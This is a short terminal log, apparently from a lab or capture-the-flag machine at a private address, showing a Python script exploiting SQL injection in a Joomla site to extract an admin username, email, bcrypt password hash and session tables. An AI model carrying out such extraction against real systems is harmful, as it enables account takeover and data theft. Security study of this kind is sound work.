 root@kali:~/tools/joomscan# python a.py http://192.168.1.60
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: d8uea_users
-  Found table: users
-  Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB
1Zu', '', '']
-  Extracting sessions from d8uea_session
-  Extracting users from users
-  Extracting sessions from session
root@kali:~/tools/joomscan#
S 中